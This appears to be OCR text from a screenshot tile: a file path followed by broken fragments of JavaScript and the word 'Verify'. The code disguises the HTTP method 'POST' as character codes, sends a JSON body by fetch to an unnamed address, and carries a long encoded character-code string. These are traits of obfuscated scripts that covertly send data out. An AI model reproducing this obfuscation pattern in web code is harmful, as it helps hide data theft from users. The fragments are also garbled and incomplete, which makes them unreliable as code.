
e(34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.str
0,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,48,52,53,53,101,51,56,56,49,56,
omCharCode(32).trim();for(let i=0;i
Verify